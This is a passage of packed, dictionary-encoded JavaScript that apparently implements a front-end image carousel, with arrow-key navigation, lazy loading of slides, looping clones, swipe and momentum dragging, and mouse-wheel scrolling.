K={},J=1d;if(37===L.cf||39===L.cf){K.1J=L.cf==39?"1G":"2B";if(!14.o.1n){if("1G"===K.1J){if(14.1n.2V){J=1c}}1b{if(14.1n.2X){J=1c}}}J&&14.1o("dA",K)}}).1e(14);14.7z="2q";14.1h=j([]);14.4n=j([]);14.6X=j([]);14.5P=j([]);14.6S=j([]);14.1m=0;14.3q=0;14.2z=14.o.3J;14.1D=0;14.l=1i;14.5g=1i;14.2j=1i;14.2I=0;14.7H=0;14.24=0;14.1J="1G";14.4B=v.$F;14.3D=0;14.76=1c;14.2W=1i;14.8Z=0;14.7X=1i;14.di=14.1m;14.6H=1c;14.bu=1c;14.ci=1c;14.5Y=1c;14.aC=1i;14.3X={};14.ay=0;14.92={1J:"1G",6M:1c};14.8V=1i;14.6L=1v v.cq([],{6L:1,5z:j(17(K,L){1a J=14.1h[L.1T];J.2C="7g";if(J.1K){J.1K.2m();J.1K=1i}J.1q.2R("1Y-fO");14.9N(j(17(N,M){if(N.1T==J.1T){N.2l=1d;if(N.1K){N.1K.2m();N.1K=1i}N.1q.2C="7g";N.1q.2R("1Y-fO")}}).1e(14));I++;if(14.o.3T){if(14.a5()){if(14.o.4m||!14.3X.51){14.1o("9f");14.1o("bG")}if(!14.2K){14.7N()}!14.3X.51&&14.1o("5y")}}1b{if(I==14.l&&!14.o.3T){14.5Y=1d;!14.3X.51&&14.1o("5y")}}14.bQ()}).1e(14),6f:(17(M,N){1a L=[],K=14.1h[N.1T],J;if(!K){18}K.1q.2l(K.2i);3k{14.bo(K)}3u(M){}if(!14.ci){3k{14.9t(K)}3u(M){14.ci=1d}}14.bx(K,j(17(){1a O=1d;if(j(["2q","2s"]).3l(14.7z)){if(!14.3X.51&&!14.o.3T){O=N.1T<14.3D}}14.bA(K,O,14.8p);K.2C="4J";I++;if(14.o.3T){14.cX(I)}1b{if(I==14.l){14.5Y=1d;!14.3X.51&&14.1o("5y")}}14.bQ()}).1e(14))}).1e(14)})};b.27={4N:b,8p:v.$F,9t:v.$F,bo:v.$F,cX:17(F){if(14.a5()){if(14.o.4m||!14.3X.51){14.1o("9f");14.1o("bG")}if(!14.3X.51){14.1o("5y")}}},bA:17(J,M,L){1a F,I,H,K=8C,G=J.2i;if(M){if(v.1f.1C&&v.1f.1C<10){F=j(G).2n();I={3x:[0,1],1L:[F.1B/2,0],1O:[F.1x/2,0],1x:[0,F.1x],1B:[0,F.1B]};H=1v v.4u(G,{3M:K,5M:j(17(O,N){G.2Y({6u:"",2H:"",1L:"",1O:"",1x:"",1B:""});if(J.1K){J.1K.2m();J.1K=1i}}).1e(14),8E:j(17(){G.2Y({2H:"fN",6u:"6h"})}).1e(14)});H.2v(I)}1b{G.1M("2L","3Y");G.40(0);G.65;G.3j.65;G.1I("6J",j(17(N){if(N.1Z==G){14.1V(N.1H);14.1M(g,"");14.1M("2L","");if(J.1K){J.1K.2m();J.1K=1i}}}).1e(G));G.1M("2L",g+" "+K+"ms 5L-5G(.5,.5,.69,1.9), 3x "+K+"ms 8R");G.65;G.3j.65;G.40(1);L&&L(J)}}1b{G.40(1);if(J.1K){J.1K.2m();J.1K=1i}}J.5x.1r>0&&j(J.5x).1A(j(17(N){if(N){j(N.2i).40(1);N.2C="4J";if(N.1K){N.1K.2m();N.1K=1i}}}).1e(14))},bQ:17(){1a F=0;14.1h.1A(j(17(G){if(G.2C=="4J"||G.2C=="7g"){F++}if(14.l==F){14.5Y=1d;14.1o("9f")}}).1e(14))},a5:17(){1a F=0,G=0;if(14.5Y){18 1d}1s(;F<14.3D;F++){if(14.1h[14.3H(14.1m+F)].2C=="4J"||14.1h[14.3H(14.1m+F)].2C=="7g"){G+=1}}18 G==14.3D},7o:17(){18 14.1j.3j.2n()[14.1y.1z]},bc:17(){1a F={3i:{1z:"1x",1X:"1O",fK:"1B"},3B:{1z:"1B",1X:"1L",fK:"1x"}};14.1y=F[14.o.1Q];if(14.o.3J==0){14.o.3J="21"}if(!14.o.1n||"6v"===14.o.1n){14.1n.2X=1d}if(v.1f.1C&&v.1f.1C<10){14.1j.1M(14.1y.1X,0)}1b{14.1j.1M(g,"4I(0, 0, 0)")}},8Q:17(){14.1j.65},aQ:17(){if(14.5Y||14.bu){18}14.bu=1d;14.1o("9e");14.1h.1A(j(17(F){if(F.2C=="7m"){if(F.1K){F.1K.2m();F.1K=1i}F.5x.1r>0&&j(F.5x).1A(17(G){if(G.1K){G.1K.2m();G.1K=1i}});14.6L.2a({1q:F.2i,1T:F.1T})}}).1e(14));14.5Y=1d},87:17(G){1a H,J=14.1m,F=j([]),I,K;if(14.5Y){18}if(14.o.3T){G&&(J=(G=="1G")?14.3H(J+14.3D):14.3H(J-14.3D));K=j(17(L){if(L.2C=="7m"){if(14.o.4m){!G&&14.1o("9e")}1b{L.1K&&L.1K.2N()}L.2C="2C";14.6L.2a({1q:L.2i,1T:L.1T})}}).1e(14);1s(H=0;H<14.3D;H++){I=14.1h[14.3H(J+H)];K(I);if(!G){K(14.1h[14.3H(I.1T+14.3D)]);K(14.1h[14.3H(I.1T-14.3D)])}}}},dk:17(K){1a L,G,I,H,F=0,J=14.aC.1r;if(K=="2B"){F=J-1;J=-1}if(!14.5Y){5a(F!=J){H=14.aC[F];L=H.5p();G=H.3R("2c-38");if(L[14.1y.1X]+14.1h[0].1z[14.1y.1z]>14.ay[14.1y.1X]&&L[14.1y.1X]<14.ay[14.1y.1X]+14.24){I=14.1h[G];if(I.2C=="7m"){I.2C="2C";I.1K&&I.1K.2N();j(I.5x).1A(j(17(M){M.1K&&M.1K.2N()}).1e(14));14.6L.2a({1q:I.2i,1T:I.1T})}}K=="1G"?F++:F--}}},8m:17(J){1a G,F,I,H;if(14.3X.8k){18}14.3X.8k=1d;F=14.l=14.1h.1r;14.24=14.7o();I=j(14.1j.3j).5p();1s(G=0;G<14.l;G++){H=14.1h[G];H.1z=H.1q.2n(1d);14.2I+=H.1z[14.1y.1z]}14.3Z()},bj:17(G){14.3X.51=1d;14.aB();if(!v.1f.1C||v.1f.1C&&v.1f.1C>9){if(14.o.6U){14.7k()}}14.8j();if((!v.1f.1C||v.1f.1C&&v.1f.1C>9)&&"2q"===14.o.1p&&14.o.4K){14.7d()}if(j(["2q","2s"]).3l(14.7z)){1s(1a F=0;F<14.1h.1r;F++){if(F>=14.3D){14.1h[F].1K&&14.1h[F].1K.2N()}}}14.1m=0;14.3q=14.4n.1r;j(1k).1I("5U",14.3Z.1e(14));if(14.o.6w){j(1l).1I("8N",14.aS)}14.3Z();G&&G()},8j:17(){14.1h.1A(j(17(F){F.2i.eW=j(17(){14.1o("2N-14",{1T:F.1T})}).1e(14);F.2i.1I("4q",j(17(G){if(14.2K){G.26()}}).1e(14))}).1e(14))},aB:17(H){1a F,G=0;if(14.76){18}if(14.o.2w){14.2z=14.3D;18}1s(F=0;F<14.l;F++){G+=14.1h[F].1z[14.1y.1z];if(G>=14.24){if(14.2z=="21"||14.2z>=F){if(14.o.1p=="2s"&&G-14.1h[F].1z[14.1y.1z]+5<14.24||G==14.24){F+=1}14.2z=F;if(14.o.3J!="21"&&14.o.3J<14.2z){14.2z=14.o.3J}}1N}}!14.2z&&(14.2z=1)},cD:17(G){1a F=G.6m();4x=1l.6D("4x"),33=1l.6D("33");v.$A(G.3p.2h).1A(j(17(H){if(H.2x.36()=="33"){v.$A(H.2h).1A(j(17(I){j(33).2l(I.6m(1d))}).1e(14));v.$A(H.fI).1A(j(17(I){4x.3n(I,I.aH)}).1e(14));4x.2l(33)}1b{j(4x).2l(H.6m(1d))}}).1e(14));v.$A(G.3p.fI).1A(j(17(H){4x.3n(H,H.aH)}).1e(14));F.2l(4x);18 F},9N:17(F){if(14.4n.1r>0){j([14.4n,14.6X]).1A(j(17(G){G.1A(j(17(I,H){F(I,H)}).1e(14))}).1e(14))}},bx:17(G,H){if(14.4n.1r>0){1a F=j(17(){1a I;if(v.1f.1C&&v.1f.1C<9&&G.1q.3p.2x.36()=="4x"){I=14.cD(G.2i.6m(1d))}1b{I=G.2i.6m(1d)}I.2h&&v.$A(I.2h).1A(j(17(J){if(j(J).9g&&j(J).9g("4X-1K-kU")){J.5d()}}).1e(14));18 I}).1e(14);14.9N(j(17(J,I){if(J.1T==G.1T&&!J.2l){J.2i=F();14.1h[G.1T].5x.2a(J);J.2l=1d;J.1q.2l(J.2i)}}).1e(14))}H&&H()},cF:17(){1a F,G=0,J=0,L=0,I={1O:0,1L:0},K,H;if(14.76){18}1s(F=0;F<14.l;F++){G+=14.1h[F].1z[14.1y.1z];L++;if(14.24<=G){1N}}if(14.l>1&&(L>14.3D||14.4n.1r==0)){J=14.4n.1r;1s(F=J;F<L;F++){K={1q:14.1h[14.l-1-F].1q.6m(),2C:"7m",2l:1c};j(K.1q).3n("2c-38",14.l-1-F);K.1T=14.1h[14.l-1-F].1T;if(14.o.3T&&14.o.1K){K.1K=1v v.41.9k(K.1q);K.1K.2N()}14.4n.2a(K);H={1q:14.1h[F].1q.6m(),2C:"7m",2l:1c};j(H.1q).3n("2c-38",F);H.1T=14.1h[F].1T;if(14.o.3T&&14.o.1K){H.1K=1v v.41.9k(H.1q);H.1K.2N()}14.6X.2a(H);j([H.1q,K.1q]).1A(j(17(M){M.1I("4q",j(17(N){if(14.2K){N.26()}}).1e(14))}).1e(14));14.1j.2l(H.1q);14.1j.2l(K.1q,"1L");j([14.1h[14.l-1-F],14.1h[F]]).1A(j(17(M){if(M.2C=="4J"){14.bx(M,j(17(){1a N=1d;if(j(["2q","2s"]).3l(14.7z)){if(!14.3X.51&&!14.o.3T){N=M.1T<14.3D}}14.bA(M,N);M.5x.1r>0&&j(M.5x).1A(17(O){if(O.1K){O.1K.2m();O.1K=1i}})}).1e(14))}}).1e(14))}if(J){14.3D+=L-J}1b{14.3D=L}}1b{14.3D=L}14.7H=14.1D=0;G=0;1s(F=0;F<14.4n.1r;F++){G+=14.1h[14.l-1-F].1z[14.1y.1z]}14.7H+=G;14.1D-=G;I[14.1y.1X]=14.1D;if(v.1f.1C&&v.1f.1C<10){14.1j.1M(14.1y.1X,I[14.1y.1X])}1b{14.9V()}},2a:17(F){14.l=14.1h.1r;F.1T=14.l;F.2C="7m";F.5x=[];if("93"===v.1f.7l){F.2i.1I("43",17(G){G.bE()})}if(14.o.1K&&14.o.3T){F.1K=1v v.41.9k(F.1q,1d);if(!14.o.4m){F.1K.2N()}}F.1q.3n("2c-38",F.1T);F.1q.1I("5A 79",j(17(H){1a G=H.bf();5a(G&&G!==F.1q){G=G.3j}if(G==F.1q){18}if("5A"===H.1H){14.1o("3t-38-dE",{bp:F.1T})}1b{14.1o("3t-38-be",{bp:F.1T})}}).1e(14));14.1h.2a(F)},3H:17(F){F%=14.l;F<0&&(F=F+14.l);18 F},2S:17(G,H){1a F;if(G=="1G"||G=="2B"){14.1J=G}if(14.2K||14.6H){18}14.2K=1d;if(v.1P(G)=="8u"){14.1J=G.1J;G.6M=1c;G.7P=1c}1b{if(/1G|2B|^\\+|^\\-/.3E(G)){if(/^\\+|^\\-/.3E(G)){F=/^\\+/.3E(G)?"1G":"2B";G={6B:1g.1F(1W(G)),1J:F};G.6B>14.l&&(G.6B=14.l);G.1Z=14.3H(G.1J=="1G"?(14.1m+G.6B):(14.1m-G.6B))}1b{G={1J:G};G.1Z=14.3H(G.1J=="1G"?(14.1m+14.2z):(14.1m-14.2z))}G.6M=1c;G.7P=1d}1b{if(v.1P(1W(G))=="5u"){G={1Z:14.3H(G),6M:1d,7P:1c}}}}G.4B=H;if(!14.o.1n){if(14.1n.2X||14.1n.2V){if(14.1n.2X){if("2B"===G.1J){14.2K=1c;H(1i,1d);18}}1b{if("1G"===G.1J){14.2K=1c;H(1i,1d);18}}}}14["l5"+14.7z](G)},5C:17(I,G){1a H={1O:0,1L:0},J=1c,F=G||14.1D;if(I=="1G"){if(F+14.7H-14.2j+14.2I<0){14.1D=F+14.2I;H[14.1y.1X]=14.1D;J=1d}}1b{if(F+14.2j>0){14.1D=F-14.2I;H[14.1y.1X]=14.1D;J=1d}}if(J){if(v.1f.1C&&v.1f.1C<10){14.1j.1M(14.1y.1X,H[14.1y.1X]+"2J")}1b{14.1j.1M(g,"4I("+H.1O+"2J, "+H.1L+"2J, 0)");14.1j.1M("2L",g+" an "+14.o.6p);14.8Q();if(14.o.1p=="2s"){14.8F=14.3q=14.7a();if(I=="1G"){14.3q+=14.2z}1b{14.3q-=14.2z}}}}18 J},73:17(I,H){1a G,F=1d;if(!H){if(14.o.3J=="21"){14.2z="21";14.aB(I=="2B")}F=1c;H=14.2z}1b{14.o.4m=1c}1s(G=H;G>0;G--){14.1m=14.3H((I=="1G")?(14.1m+1):(14.1m-1));14.3q=(I=="1G")?(14.3q+1):(14.3q-1);14.2j+=14.1h[(I=="1G")?14.3H(14.1m-1):14.1m].1z[14.1y.1z]}if("3F"===14.o.1n){if(!14.o.2w){14.1o("3t-2v-1p",{3z:14.4p()})}}1b{if("2q"===14.o.1p&&14.1n.2V&&I=="2B"){if(F){14.1m-=(14.7A-1)}1b{14.1m-=(H-1)}if(14.1m<0){14.1m=0}}14.1o("4k");if(14.1n.2V&&I=="1G"){14.1n.2V=1c;14.1n.2X=1d;14.1D=0;14.2j=0;14.1m=0;14.3q=0;14.1o("5k-3m");14.1o("3t-2v-1p",{3z:14.4p()})}1b{if(14.1n.2X&&I=="2B"){14.1n.2X=1c;14.1n.2V=1d;14.2j=0;14.1m=14.l-1;if(14.o.1p=="2q"){14.3q=14.l-14.7A;14.1D=(14.2I-14.24)*(-1)}1b{14.3q=14.l-14.l%14.7A;14.1D=(1g.8H(14.l/14.2z)-1)*14.24*(-1)}14.1o("1m-3m");14.1o("3t-2v-1p",{3z:14.4p(1d)})}1b{14.1n.2V=1c;14.1n.2X=1c;if(I=="1G"){if(14.1D-14.2j<=14.24-14.2I||14.1D-14.2j+1<=14.24-14.2I){14.1o("1m-3m");if(14.o.1p=="2q"||14.o.1p=="2s"&&"3F"===14.o.1n){14.2j=14.1D-(14.24-14.2I)}1b{14.2j=14.24}14.1n.2V=1d;14.1m=14.l-1;14.1o("3t-2v-1p",{3z:14.4p(1d)})}1b{14.1o("3t-2v-1p",{3z:14.4p()})}}1b{if(14.1D+14.2j>=0||14.1D+14.2j===-1){14.1o("5k-3m");14.2j=1g.1F(14.1D);14.1n.2X=1d;14.3q=0;14.1m=0;14.1o("3t-2v-1p",{3z:14.4p()})}1b{14.1o("3t-2v-1p",{3z:14.4p()})}}}}}},fA:17(J){1a F,H,G=0,I;if(!J.1J){G=1g.6d(14.3D/2);if(14.3D%2==0){G-=1}G<0&&(G=0)}if("3F"===14.o.1n){J.1Z=14.3H(J.1Z-G)}if(14.1m!=J.1Z){14.o.4m=1c;I=j(17(N){1a L=14.1m,M=0,K;do{M++;!N?L++:L--;K=14.3H(L)}5a(K!=J.1Z);18 M}).1e(14);if(!J.1J){if("3F"===14.o.1n){J.1J=I()<=I(1d)?"1G":"2B"}1b{J.1J=J.1Z>14.1m?"1G":"2B"}}14.1o("4k");if("3F"===14.o.1n){5a(14.1m!=J.1Z){14.1m=14.3H(J.1J=="1G"?++14.1m:--14.1m);14.3q=J.1J=="1G"?++14.3q:--14.3q;14.2j+=14.1h[14.1m].1z[14.1y.1z]}14.1o("3t-2v-1p",{3z:14.4p()})}1b{14.1n.2V=1c;14.1n.2X=1c;14.1m=J.1Z;H=0;1s(F=0;F<J.1Z-G;F++){H+=14.1h[F].1z[14.1y.1z]}14.3q=J.1Z;14.1D=0-14.7H-H;if(14.o.1p=="2q"&&14.1D<=0-(14.2I-14.24)||14.1D<=0-((14.2I+(14.l%14.2z)*14.1h[0].1z[14.1y.1z])-14.24)){if(14.o.1p=="2q"){14.1D=0-(14.2I-14.24)}14.1n.2V=1d;14.1o("1m-3m");14.1m=14.l-1;14.1o("3t-2v-1p",{3z:14.4p(1d)})}1b{14.1o("3t-2v-1p",{3z:14.4p()})}if(14.1D>=0){14.1D=0;14.1o("5k-3m");14.1n.2X=1d;14.1m=0;14.1o("3t-2v-1p",{3z:14.4p()})}}}1b{14.2K=1c;14.6H=1c;14.1o("dc")}},fQ:17(I){1a F=14.1D,G=1c,H;14.8F=14.3q;14.2j=0;if((!14.o.1n||"6v"===14.o.1n)&&14.o.1p=="2s"){if(14.1n.2V&&I.1J=="1G"||14.1n.2X&&I.1J=="2B"){G=1d}}if(I.7P){14.73(I.1J,I.6B)}1b{14.fA(I);if(!14.o.1n){if(F===14.1D){14.2K=1c;14.6H=1c;14.1o("dc")}}}if(G){I.1J=I.1J=="1G"?"2B":"1G"}if(0!==14.8Z){H=14.1h[14.di].1z[14.1y.1z]-14.8Z;if(I.1J=="1G"){14.2j-=H}1b{14.2j+=H}14.8Z=0}"3F"===14.o.1n&&14.5C(I.1J);if(I.1J=="1G"){14.1D-=14.2j}1b{14.1D+=14.2j}14.92.1J=I.1J;14.92.6M=I.6M;if(F!=14.1D){14.4B=I.4B;if(14.o.4m&&!14.5Y&&!14.a5()){14.1o("9e");14.87();14.2Q("bG",j(17(J){14.2K&&14.6P(1i,J.1J,J.6M)}).1e(14,14.92))}1b{if(!14.5Y){14.87()}14.6P(1i,I.1J,I.6M)}}1b{14.1o("dD")}},6P:17(G,F,I){1a H={1O:0,1L:0};14.2K=1d;if(v.1f.1C&&v.1f.1C<10){H={};H[14.1y.1X]=[1W(14.1j.2k(14.1y.1X)),14.1D];14.fx=1v v.4u(14.1j,{2L:14.o.6p,3M:G||14.o.3M,5M:14.6T.1e(14),8E:j(17(){14.fL=1c}).1e(14)}).2v(H)}1b{H[14.1y.1X]=14.1D;if(14.o.1p=="2s"&&!I){14.fw(F,H)}1b{14.1j.1V("6J");14.1j.1I("6J",j(17(J){if(J.1Z==14.1j){14.1j.1V(J.1H);if(I){14.3q=14.7a();14.dl()}14.6T()}}).1e(14));14.1j.1M(g,"4I("+H.1O+"2J, "+H.1L+"2J, 0)");14.1j.1M("2L",g+" "+(G||14.o.3M)+"ms "+14.o.6p)}}},fw:17(L,K){1a J,G,I,H=14.1j.2h,F=H.1r,M=j(17(N){N%=14.5g;N<0&&(N=N+14.5g);18 N}).1e(14);14.5P.1r=0;14.6S.1r=0;1s(J=0;J<14.2z;J++){if("3F"===14.o.1n){G=M(14.8F+J)}1b{G=14.8F+J<F?14.8F+J:1i}G!=1i&&14.5P.2a(H[G]);if("3F"===14.o.1n){I=M(14.3q+J)}1b{I=14.3q+J<F?14.3q+J:1i}I!=1i&&14.6S.2a(H[I])}if(L=="2B"){14.5P.4E();14.6S.4E()}14.1j.3n("2c-"+L,"");14.5P.1A(j(17(O,N){O.1I(w+"8I 8M",j(17(P,Q,R){if(P==14.5P[Q]){P.1V(w+"8I 8M").3n("2c-dp","");if(Q==14.5P.1r-1){14.5P.1A(j(17(T,S){T.3P("2c-2s-8O");T.3P("2c-8P")}).1e(14));14.6S.1A(j(17(T,S){if(S==14.6S.1r-1){T.1I(w+"8I 8M",j(17(U){if(U.1Z==T){T.1V(w+"8I 8M");14.6S.1A(j(17(V,W){V.3P("2c-2s-8O");V.3P("2c-8P")}).1e(14));14.5P.1A(j(17(V,W){V.3P("2c-dp")}).1e(14));14.1j.3P("2c-"+L);14.8Q();14.6T()}}).1e(14))}T.3n("2c-d7","");T.1I(w+"8L 8Y",j(17(U){if(U.1Z==14){14.1V(w+"8L 8Y");T.3P("2c-d7")}}).1e(T));T.3n("2c-8P","l7");T.3n("2c-2s-8O",(S+1))}).1e(14));14.1j.1M(g,"4I("+K.1O+"2J, "+K.1L+"2J, 0)")}}}).1e(14,O,N))}).1e(14));14.5P.1A(j(17(O,N){O.3n("2c-d8","");O.1I(w+"8L 8Y",j(17(P){if(P.1Z==14){O.1V(w+"8L 8Y");14.3P("2c-d8")}}).1e(O));O.3n("2c-8P","l8");O.3n("2c-2s-8O",(N+1))}).1e(14))},4p:17(I){1a J=0,H=14.2z,F=[],G;if(I){if(14.o.1p=="2q"){J=14.l-14.2z}1b{J=14.l%14.2z?14.l-14.l%14.2z:14.l-14.2z}H=14.l}1s(;J<H;J++){if(!I){G=14.1m+J}1b{G=J}F.2a(14.3H(G))}18 F},6T:17(){14.2K=1c;14.9q=1c;14.4B&&14.4B(14.4p(14.1n.2V))},dl:17(){14.1j.1M("2L",g+" an")},9X:17(K){1a J={x:0,y:0},H=K.2k(g)||"",I=/3d/.3E(H)?(/l9\\(([^\\)]+)\\)/):(/la\\(([^\\)]+)\\)/),G=/3d/.3E(H)?12:4,F=/3d/.3E(H)?13:5;(K.2k(g)||"").5o(I,17(N,M){1a L=M.8t(",");J.x+=1W(L[G],10);J.y+=1W(L[F])});18 J},7a:17(){1a I;1a H;1a F;1a G=bN.lb;1a J=14.1j.3j.5p()[14.1y.1X];1s(I=0;I<14.5g;I++){H=14.1j.2h[I].5p()[14.1y.1X];if(G>1g.1F(J-H)){G=1g.1F(J-H);F=I}1b{1N}}18 F},7N:17(){if(14.4n.1r==0){18}1a G,F,H=j(17(J,K){1a L,I;if(14.1h[K].1q!=J&&14.1h[K].2C=="4J"){1s(I=0;I<14.5g;I++){if(14.1h[K].1q==14.1j.2h[I]){L=I;1N}}if(L<F){14.1j.7I(J,14.1j.2h[L]);if(F+1<=14.5g-1){14.1j.7I(14.1h[K].1q,14.1j.2h[F+1])}1b{14.1j.8D(14.1h[K].1q)}}1b{14.1j.7I(14.1h[K].1q,J);if(L+1<=14.5g-1){14.1j.7I(J,14.1j.2h[L+1])}1b{14.1j.8D(J)}}}}).1e(14);F=14.7a();1s(G=0;G<14.3D;G++){H(14.1j.2h[F],14.3H(14.1m+G));F++}},aq:17(N){1a L,J,K,Q=0,G=0,P,M=14.1j.3j.5p()[14.1y.1X]+1,I=14.1j.5p()[14.1y.1X]-M,O=1g.1F(1g.1F(I)-1g.1F(14.1D)),H,F=j(17(R){18 1W(14.1j.2h[R].3R("2c-38"))}).1e(14);(O>0&&O<1)&&(O=0);if(N=="1G"){M+=O}1b{M-=O}1s(L=0;L<14.5g;L++){K=14.1j.2h[L].5p()[14.1y.1X];if(K==M){14.1m=F(L);18 0}P=1W(14.1j.2h[L].2n()[14.1y.1z]);if(K<M&&K+P>M){H=L;if(N=="1G"){H=L+1>14.5g-1?14.5g-1:L+1;L++}1s(J=0;J<L;J++){G+=14.1h[F(J)].1z[14.1y.1z]}Q=1g.1F(1g.1F(14.1D)-G);14.1m=F(H);1N}}18 Q},7k:17(){1a af,L,ad,V,ae,K,G=(14.1y.1X=="1O")?"x":"y",M={x:0,y:0},T=14.o.1p=="2q",W,Y=1d,P={x:0,y:0},I=1c,X=1c,N=1i,R=0,Z=1i,S=1c,H=j(17(ai){1a ah,ag=0;if(ai>14.24){ai=14.24}1s(ah=1.5;ah<=90;ah+=1.5){ag+=(ai*1g.eg(ah/1g.3L/2))}18 14.24>ag?ag:14.24}).1e(14),J=j(17(ai){1a aj,ag=0,ah,ak;5a(ag>14.1D){ag-=14.24}if(1g.1F(ag-14.1D)>14.24/2){ag+=14.24}ak=ag;1s(aj=0;aj<14.5g;aj++){ah=1W(14.1j.2h[aj].3R("2c-38"));if(ak==0){14.1m=ah;1N}ak+=14.1h[ah].1z[14.1y.1z]}18 ag}).1e(14),ab=j(17(ag){X=1d;j(1l.48).2R("1Y-83");14.o.4m=1c;Y=1d;3w(14.2W);if(14.o.1p=="2s"){14.dm()}14.8S&&14.8S();M={x:0,y:0};G=(14.1y.1X=="1O")?"x":"y";14.1o("5h-2v");14.1j.1V("6J");14.1D=14.9X(14.1j)[G];M[G]=14.1D;14.1j.1M(g,"4I("+M.x+"2J, "+M.y+"2J, 0)");14.1j.1M("2L","3Y");14.8Q();14.o.1p=="2q"&&(T=1d);14.2K=1d}).1e(14),F=j(17(){if(14.o.1p=="2s"){14.1j.1M("2L","3Y");14.3q=14.7a()}if(14.o.1p=="2s"){14.1m=1W(14.1j.2h[14.7a()].3R("2c-38"))}if("3F"===14.o.1n){14.7N()}14.2K=1c;14.6H=1c;T=1c;Y=1d;14.87();14.1o("5h-5H",{3z:14.4p(14.1n.2V)})}).1e(14),U=j(17(ah){j(1l.48).4L("1Y-83");if(X){X=1c;1a ag=14.1D;if(!Y){ah.fp=1c;Q();L=ah.3c-af;if(14.o.1p=="2q"){if(L>5Q){K=ae;T=1c}1b{K=H(1g.1F(P[G]-ah[G]))}ae=K;if("3F"===14.o.1n){14.2j=1g.1F(ae);14.5C(ad)}if("3F"===14.o.1n||14.1D<=0){if(1g.1F(14.1D)<ae){ae=1g.1F(14.1D)}14.1D-=ae}ad=="1G"?14.1D-=14.aq(ad):14.1D+=14.aq(ad);if(!14.o.1n||"6v"===14.o.1n){14.1o("4k");14.1n.2X=1c;14.1n.2V=1c;if(14.1D>0){14.1D=0;14.1m=0;T=1d;14.1o("5k-3m");14.1n.2X=1d}if(14.1D<14.24-14.2I){14.1D=14.24-14.2I;14.1m=14.l-1;T=1d;14.1o("1m-3m");14.1n.2V=1d}}W=T?d9:8G}1b{T=1d;14.2j=0;14.1D=J();"3F"===14.o.1n&&14.5C(ad);if(L<5Q){14.2j=14.24;"3F"===14.o.1n&&14.5C(ad);if(ad=="1G"){14.1D-=14.24}1b{14.1D+=14.24}}if(!14.o.1n||"6v"===14.o.1n){14.1o("4k");14.1n.2X=1c;14.1n.2V=1c;if(14.1D>=0){14.1D=0;14.1m=0;14.1n.2X=1d;14.1o("5k-3m")}if(14.1D<=(1g.8H(14.l/14.2z)-1)*14.24*(-1)){14.1D=(1g.8H(14.l/14.2z)-1)*14.24*(-1);14.1m=14.l-1;14.1n.2V=1d;14.1o("1m-3m")}}W=8C}M[G]=14.1D;14.1j.1I("6J",j(17(ai){if(ai.1Z==14.1j){F()}}).1e(14));if(ag==14.1D){14.2K=1c;T=1c;Y=1d}14.1j.1M("2L",g+" "+W+"ms 5L-5G(.22,.63,.49,.8)");14.1j.1M(g,"4I("+M.x+"2J, "+M.y+"2J, 0)")}1b{if(!v.1f.7f){F()}1b{14.2K=1c}}}}).1e(14),O=0,Q=j(17(){3w(Z);Z=1i;S=1c;O=0}).1e(14),ac=j(17(){1a ag=O*0.2;if(1g.1F(ag)<0.lc){Q();18}O-=ag;14.1D-=ag;M[G]=14.1D;14.1j.1M(g,"4I("+M.x+"2J, "+M.y+"2J, 0)");Z=5w(ac,16)}).1e(14),aa=j(17(ah){if(X){1a ag=ah[G]-R>0?"2B":"1G";Y=1c;if("3F"===14.o.1n){14.2j=1g.1F(ae);14.5C(ag)}if(v.1f.1C){O+=ae;if(!S){S=1d;ac()}}1b{14.1j.1M("2L",g+" an");if(14.o.1p=="2s"){}14.1D-=ae;M[G]=14.1D;14.1j.1M(g,"4I("+M.x+"2J, "+M.y+"2J, 0)")}14.dk(ag)}}).1e(14);14.8V=j(17(ag){if(14.76||14.o.1p=="2s"&&T){18}if("43"==ag.5f){af=ag.3c;P.x=ag.x;P.y=ag.y;R=ag[G]}1b{ad=(ae>0)?"1G":"2B";ae=R-ag[G];14.92.1J=ad;if("9r"==ag.5f){if(I){I=1c;U(ag)}}1b{if(14.o.1Q=="3B"||1g.1F(ag.x-P.x)>1g.1F(ag.y-P.y)){ag.4t();if(!I){if(14.o.1p=="2s"&&14.2K){18}I=1d;ab(ag)}1b{aa(ag)}}}}R=ag[G]}).1e(14);if(!v.1f.1C||v.1f.1C&&v.1f.1C>9){14.1j.3j.1I("2E 2t",14.8V)}},7d:17(){1a J,K,G=0,I={x:0,y:0},H=(14.1y.1X=="1O")?"x":"y",F=j(17(M){1a L=G*(M||0.2);J=L>0?"1G":"2B";G-=L;if(1g.1F(L)<0.bk){3w(14.2W);14.1m=1W(14.1j.2h[14.7a()].3R("2c-38"));14.7N();14.8Z=14.cC();14.di=14.1m;G=0;14.2j=0;14.2W=1i;14.6H=1c;14.2K=1c;14.1o("5h-5H",{3z:14.4p(14.1n.2V)});18}14.2j=1g.1F(L);"3F"===14.o.1n&&14.5C(J);14.1D-=L;14.2j=0;14.dk(J);if(!14.o.1n||"6v"===14.o.1n){if(14.1D>0){14.1D=0;G=0.bk;14.1o("5k-3m")}1b{if(14.1D<14.24-14.2I){14.1D=14.24-14.2I;G=0.bk;14.1o("1m-3m")}1b{14.1o("4k")}}}I[H]=14.1D;14.1j.1M(g,"4I("+I.x+"2J, "+I.y+"2J, 0)");14.2W=5w(F.1e(14,M),30)}).1e(14);if(v.1f.1C&&v.1f.1C<10||14.76){18}14.8S=j(17(){if(14.6H){3w(14.2W);G=0;14.2j=0;14.2W=1i;14.6H=1c;14.2K=1c}}).1e(14);14.1j.1I("4r",j(17(L){1a M=(1g.1F(L.3V)<1g.1F(L.3W)?L.3W:L.3V*(!L.5c?-1:-30));if(14.2K){18}if((1d===14.o.4K&&L.5c)||"3B"===14.o.1Q&&1g.1F(L.3V)>1g.1F(L.3W)||"3i"===14.o.1Q&&1g.1F(L.3V)<1g.1F(L.3W)){L.26();14.6H=1d;if(0===G){14.1j.1M("2L",g+" an");I={x:0,y:0};H=(14.1y.1X=="1O")?"x":"y"}14.1o("5h-2v");G+=M;if(!14.2W){F(0.4)}}}).1e(14))},cC:17(){1a G,F,H=14.1D,I=j(["7X","1h","6X"]);14.7X=[];14.4n.1A(j(17(J){14.7X.2a(J)}).1e(14));14.7X.4E();1s(G=0;G<I.1r;G++){1s(F=0;F<14[I[G]].1r;F++){H+=14.1h[14[I[G]][F].1T].1z[14.1y.1z];if(H>0){14.1m=14[I[G]][F].1T;14.7X=1i;18 H}}}},5q:17(){1a 